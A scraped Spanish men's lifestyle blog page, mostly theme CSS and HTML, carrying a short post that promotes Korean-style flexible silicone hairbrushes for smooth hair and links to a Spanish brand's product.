.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_48{margin-top:-80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_48{margin-top:-70px !important}}@media (max-width: 767px){.tdi_48{margin-top:-60px !important;margin-right:-20px !important;margin-left:-20px !important}}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" ><style scoped>.tdi_52{position:absolute !important;top:0;z-index:1;top:auto;bottom:0}.tdi_52,
.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}.tdi_52{padding-left:24px !important}.tdi_52
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_52{padding-left:40px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_52{padding-left:0px !important}}@media (max-width: 767px){.tdi_52{padding-left:0px !important}}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner > .wpb_wrapper,
.tdi_54 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_54 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}.tdi_54{padding-top:40px !important;padding-right:64px !important;padding-bottom:35px !important;padding-left:64px !important;width:1200px !important;position:relative}@media (min-width: 1019px) and (max-width: 1140px){.tdi_54{padding-top:30px !important;padding-right:54px !important;padding-bottom:25px !important;padding-left:54px !important;width:984px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_54{padding-top:30px !important;padding-right:44px !important;padding-bottom:25px !important;padding-left:44px !important;width:100% !important}}@media (max-width: 767px){.tdi_54{padding-top:20px !important;padding-right:34px !important;padding-bottom:15px !important;padding-left:34px !important;width:100% !important}}</style><div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#fff !important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_55 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_55" ><style>.tdi_55{margin-bottom:9px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_55{margin-bottom:5px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_55{margin-bottom:5px !important}}</style><style>.tdb_single_categories{margin:0
0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories
a{pointer-events:auto;font-size:10px;display:inline-block;margin:0
5px 5px 0;line-height:1;color:#fff;padding:3px
6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg
svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px
solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34, 34, 34, 0.85)}.tdi_55 .tdb-entry-category{padding:0px;margin:0
10px 0 0;color:#888 !important;font-family:Poppins !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_55 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0) !important;border-color:rgba(0,0,0,0) !important}.tdi_55 .tdb-entry-category:hover{color:#000 !important}.tdi_55 .tdb-cat-sep{font-size:14px}.tdi_55 .tdb-cat-text{margin-right:10px}.td-theme-wrap
.tdi_55{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_55 .tdb-entry-category{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_55 .tdb-entry-category{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_55 .tdb-entry-category{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://hombreyestilo.com/cuidado-personal/" ><span class="tdb-cat-bg"></span>CUIDADO PERSONAL</a></div></div><div class="td_block_wrap tdb_title tdi_56 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" ><style>.tdi_56{margin-bottom:11px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_56{margin-bottom:7px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_56{margin-bottom:7px !important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0
auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_56 .tdb-title-line:after{height:2px;bottom:40%}.tdi_56 .tdb-title-line{height:50px}.td-theme-wrap
.tdi_56{text-align:left}.tdi_56 .tdb-first-letter{left:-0.36em;right:auto}.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:47px !important;line-height:1.3 !important;font-weight:700 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important}}@media (max-width: 767px){.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:38px !important;line-height:1.2 !important;font-weight:700 !important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Cepillos Coreanos que te ayudan a tener el cabello liso</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_57 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_57" ><style>.tdi_57{margin-bottom:0px !important}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta
time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author
a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo
img{display:block}.tdi_57{display:inline-block}.tdi_57 .tdb-author-name-wrap{align-items:baseline}.tdi_57
.avatar{width:26px;height:26px;margin-right:8px;border-radius:50%}.tdi_57 .tdb-author-name{color:#888;font-family:Poppins !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_57 .tdb-author-name:hover{color:#000}@media (min-width: 1019px) and (max-width: 1140px){.tdi_57
.avatar{width:20px;height:20px;margin-right:6px}.tdi_57 .tdb-author-name{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_57
.avatar{width:20px;height:20px;margin-right:6px}.tdi_57 .tdb-author-name{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_57
.avatar{width:20px;height:20px;margin-right:6px}.tdi_57 .tdb-author-name{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://hombreyestilo.com/author/larencon/" title="Hombreyestilo"><img alt='Hombreyestilo' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_58 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" ><style>.tdi_58{margin-top:2px !important;margin-right:7px !important;margin-left:5px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_58{margin-right:6px !important;margin-left:4px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_58{margin-top:5px !important;margin-right:6px !important;margin-left:4px !important}}@media (max-width: 767px){.tdi_58{margin-top:4px !important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_58{text-align:left !important}.tdi_58 .tdm-descr{color:#888;font-family:Poppins !important;font-size:12px !important;letter-spacing:0.8px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_58 .tdm-descr{font-family:Poppins !important;font-size:11px !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_58 .tdm-descr{font-family:Poppins !important;font-size:11px !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_58 .tdm-descr{font-family:Poppins !important;font-size:11px !important;letter-spacing:0.8px !important}}</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_59 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-top:1px !important;margin-bottom:0px !important}</style><style>.tdb_single_date{line-height:30px}.tdb_single_date
a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date
svg{height:auto}.tdb_single_date svg,
.tdb_single_date svg
*{fill:#444}.tdi_59{display:inline-block;color:#888;font-family:Poppins !important;font-size:13px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59
svg{width:14px}.tdi_59 .tdb-date-icon{margin-right:5px}.tdi_59 svg,
.tdi_59 svg
*{fill:#888}@media (min-width: 1019px) and (max-width: 1140px){.tdi_59{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_59{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_59{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-11-05T04:20:32+00:00">5 noviembre, 2020</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_60 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><style>.tdi_60{margin-bottom:0px !important}</style><style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_60 .tdb-featured-image-bg{background:url('https://hombreyestilo.com/wp-content/uploads/2020/10/Cepillos-Coreanos-que-te-ayudan-a-tener-el-cabello-liso.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:630px}.tdi_60 .tdb-caption-text{margin:6px
0 0}html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_60 .tdb-featured-image-bg{background-attachment:scroll}.tdi_60 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_60 .tdb-featured-image-bg{padding-bottom:520px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_60 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width: 767px){.tdi_60 .tdb-featured-image-bg{padding-bottom:600px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_61" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_62,
.tdi_62 .tdc-columns{min-height:0}#tdi_61.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_61.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100% !important}.tdi_62,
.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_62{margin-left:-30px;margin-right:-30px}.tdi_62 .tdc-row-video-background-error,
.tdi_62
.vc_column{padding-left:30px;padding-right:30px}}.tdi_62{margin-right:0px !important;margin-left:0px !important;padding-top:36px !important;padding-right:34px !important;padding-bottom:40px !important;padding-left:34px !important;position:relative}.tdi_62
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_62{padding-top:20px !important;padding-right:20px !important;padding-bottom:24px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_62{padding-top:16px !important;padding-right:0px !important;padding-bottom:20px !important;padding-left:0px !important}}@media (max-width: 767px){.tdi_62{margin-right:-20px !important;margin-left:-20px !important;padding-top:16px !important;padding-bottom:10px !important}}</style><div class="tdi_61_rand_style td-element-style" ><style>.tdi_61_rand_style{background-color:#fff !important}</style></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_66  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_66{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_66,
.tdi_66 .tdc-inner-columns{display:block}.tdi_66 .tdc-inner-columns{width:100%}@media (min-width: 768px){.tdi_66{margin-left:-45px;margin-right:-45px}.tdi_66
.vc_column_inner{padding-left:45px;padding-right:45px}}@media (min-width: 768px) and (max-width: 1018px){@media (min-width: 768px){.tdi_66{margin-left:-25px;margin-right:-25px}.tdi_66
.vc_column_inner{padding-left:25px;padding-right:25px}}}.tdi_66{margin-bottom:80px !important}.tdi_66
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_66{margin-bottom:44px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_66{margin-bottom:44px !important}}@media (max-width: 767px){.tdi_66{margin-bottom:40px !important}}</style><div class="vc_column_inner tdi_68  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_68{vertical-align:baseline}.tdi_68 .vc_column-inner > .wpb_wrapper,
.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_69 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_69" ><style>.tdi_69{margin-top:0px !important;margin-bottom:28px !important;padding-bottom:0px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_69{margin-bottom:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_69{margin-bottom:18px !important}}@media (max-width: 767px){.tdi_69{margin-bottom:8px !important}}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content
a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad' !important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1' !important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2' !important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3' !important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad' !important}.tdb_single_content .id_top_ad,
.tdb_single_content
.id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad
img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad
.adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center
img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center
img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:17px !important;line-height:1.8 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:22px !important;line-height:1.5 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;color:#888}.tdi_69,
.tdi_69
p{color:#000}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{margin:0
auto 26px auto}}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width: 767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad
img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:16px !important;line-height:1.8 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:20px !important;line-height:1.3 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important}}@media (max-width: 767px){.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important}}</style><div class="tdb-block-inner td-fix-index"><p>Mucho se habla de la rutina de belleza coreana, pero muy poco de sus trucos para lucir un cabello tan liso. <strong>Los Cepillos Coreanos son buenísimos </strong>para lucir un cabello envidiable, liso, y con mucho brillo.</p><p><strong>Cepillarse el cabello es imprescindible</strong> para mantener el buen estado del cuero cabelludo, porque no solo limpia y desenreda, sino que estimula la circulación sanguínea, algo que favorece el crecimiento del cabello.</p><p>Pero no basta cualquier cepillo, hoy te cuento por qué.</p><span id="more-10841"></span><h2><div>Los Cepillos Coreanos triunfan no solo entre las mujeres</div></h2><p>Que <strong>Corea del Sur</strong> está de moda, está claro. Su maravillosa <strong>cosmética</strong> y su <strong>alimentación</strong>  han conseguido que este país suscite tanto interés.</p><p>Y si hay algo de lo que presumen tanto coreanas como coreanos es del <strong>cuidado del cabello</strong>. Sus mujeres tienen unas melenas lisas, sedosas y muy brillantes. Y sus hombres también han comenzado a emular sus hábitos de belleza capilar.</p><p>Uno de los trucos de los coreanos es <strong>exfoliar el cuero cabelludo</strong> por lo menos una vez a la semana. De este modo eliminan la suciedad y las células muertas.</p><p>Por eso han creado unos <strong>cepillos que masajean la raíz</strong> y emulsionan el champú, exfoliando y evitando la generación de caspa.</p><p>Eso sí, cuando los vayas a utilizar, recuerda que vas a necesitar un <strong><a href="https://hombreyestilo.com/exfoliantes-capilares-que-son-y-para-que-se-usan/">exfoliante capilar específico</a></strong>. No vale coger prestado el que tu chica usa para la cara, porque es muy diferente&#8230;</p><p>Después de exfoliar el cabello, para <em>lograr ese alisado tan brillante</em>, <strong>los Cepillos Coreanos son responsables</strong>. De acuerdo que la herencia genética hace mucho, pero el uso de productos concretos también ayuda mucho. <br></p><p>Muchas veces nos peinamos después del lavado con cualquier peine o cepillo que tenemos más a mano y ahí está el error.</p><p><strong>No basta cualquier cepillo </strong>ya que hay que tener en cuenta bastantes aspectos a la hora de elegir el adecuado.</p><p>Apuesta primero por la calidad. Así que<strong> invierte en un buen cepillo</strong> porque el cabello está sometido a muchas agresiones externas y al uso y abuso de sprays, fijadores, secador/plancha…</p><p>Los cepillos de poca calidad pueden suponer un factor nocivo que puede <strong>afectar a la salud del cuero cabelludo</strong> e incluso lo puede convertir en un  nido de bacterias y microbios.</p><p>No hay nada mejor que el uso de <strong>Cepillos Coreanos de Silicona, flexibles</strong> y con púas ergonómicas.</p><p>La marca española <strong><a href="https://youaretheprincess.com/products/oh-my-hair-cepillo-extraflexible-1">You Are The Princess ha lanzado una colección</a></strong>, inspirada en la tradición coreana, de cepillos extraflexibles muy recomendado para cabellos abundantes y rizados.</p><div class="wp-block-image"><figure class="aligncenter"><img loading="lazy" width="1024" height="705" src="https://8790cb55b9f297260201526f-1mr42zo16r5sdeqpb14.netdna-ssl.com/wp-content/uploads/2020/10/Cepillos-Coreanos-que-te-ayudan-a-tener-el-cabello-liso-2-1024x705.jpg" alt="" class="wp-image-10842" srcset="https://hombreyestilo.com/wp-content/uploads/2020/10/Cepillos-Coreanos-que-te-ayudan-a-tener-el-cabello-liso-2-1024x705.jpg 1024w, https://hombreyestilo.com/wp-content/uploads/2020/10/Cepillos-Coreanos-que-te-ayudan-a-tener-el-cabello-liso-2-300x206.jpg 300w, https://hombreyestilo.com/wp-content/uploads/2020/10/Cepillos-Coreanos-que-te-ayudan-a-tener-el-cabello-liso-2-768x529.jpg 768w, https://hombreyestilo.com/wp-content/uploads/2020/10/Cepillos-Coreanos-que-te-ayudan-a-tener-el-cabello-liso-2-1000x688.jpg 1000w, https://hombreyestilo.com/wp-content/uploads/2020/10/Cepillos-Coreanos-que-te-ayudan-a-tener-el-cabello-liso-2-670x461.jpg 670w, https://hombreyestilo.com/wp-content/uploads/2020/10/Cepillos-Coreanos-que-te-ayudan-a-tener-el-cabello-liso-2-120x83.jpg 120w, https://hombreyestilo.com/wp-content/uploads/2020/10/Cepillos-Coreanos-que-te-ayudan-a-tener-el-cabello-liso-2.jpg 1036w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div><p>Sus púas se doblan para <strong>estimular la raíz y el cuero cabelludo</strong>. De ese modo aumenta el flujo sanguíneo y se retiran las células muertas. Así se favorece el crecimiento del cabello y se frena su caída.</p><p>Y, por si esto te parece poco, estos <strong>Cepillos Coreanos creados en España </strong>facilitan el secado rápido porque tienen un diseño de ventilación abierta para que la humedad se elimine más rápido.</p><p>Así que a partir de ahora, tu chica y tú podéis compartir los secretos de un cabello sano, liso y brillante. Hay tres colores disponibles y por menos de 4 euros.</p><p><br></p><div class='yuzo_related_post style-1'  data-version='5.12.84'></div></div></div><div class="td_block_wrap tdb_single_tags tdi_70 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" ><style>.tdi_70{margin-bottom:40px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_70{margin-bottom:30px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_70{margin-bottom:25px !important}}@media (max-width: 767px){.tdi_70{margin-bottom:20px !important}}</style><style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,
.tdb_single_tags
a{font-size:11px}.tdb_single_tags
span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:#4db2ec;border-color:#4db2ec;color:#fff}.tdb_single_tags
ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags
li{display:inline-block;margin-left:0}.tdi_70
span{margin-right:4px;padding:2px
8px 3px;color:#fff;background-color:#222}.tdi_70
a{margin-right:8px;padding:5px
10px;border:1px
solid #eee;color:#111;background-color:#eee;font-family:Poppins !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_70 a:hover{color:#fff;background-color:#000;border-color:#000}@media (min-width: 1019px) and (max-width: 1140px){.tdi_70
a{padding:4px
9px;border:1px
solid #eee;font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_70
a{padding:4px
9px;border:1px
solid #eee;font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_70
a{padding:4px
9px;border:1px
solid #eee;font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><a href="https://hombreyestilo.com/tag/cepillos-coreanos/">cepillos coreanos</a></li></ul></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_71 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" ><style>.tdi_71{margin-bottom:0px !important}@media (max-width: 767px){.tdi_71{margin-bottom:30px !important}}</style><style>.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo
img{display:block}.tdb-author-box .tdb-author-counters
span{display:inline-block;background-color:#222;margin:0
10px 0 0;padding:5px
10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px
0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0 !important}.tdb-author-box .tdb-social-item
i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover
i{color:#000}.tdi_71{padding:30px
25px;border:1px
